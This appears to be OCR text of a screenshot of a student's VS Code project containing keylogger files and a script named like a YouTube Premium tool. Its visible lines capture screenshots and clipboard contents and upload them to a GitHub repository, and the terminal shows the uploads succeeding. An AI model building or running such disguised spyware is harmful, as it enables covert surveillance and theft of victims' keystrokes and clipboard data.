 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
2
ytPremium.py RealkeyLogger2grp.py Assignment1.md spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
170 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
171
172 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
173
174 NEW_DATA = f'\n\n{current_time}\n'
175 FILE_PATH = f'clipHistory.txt'
176
177 for i in clipdata:
178 NEW_DATA += i
179
180 if len(clipdata)!= 0:
181 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
182
183
184 time.sleep(5) # run every 30 seconds
185
186
187
188
189
190
191
192
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
return self.read(nbytes, buffer)
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\ssl.py", line 1099, in read
return self._sslobj.read(len, buffer)
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
File created successfully.
File updated successfully.
File created successfully.
File updated successfully.
File created successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 188, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
33
ENG
US
11:49:30 PM
11/5/2024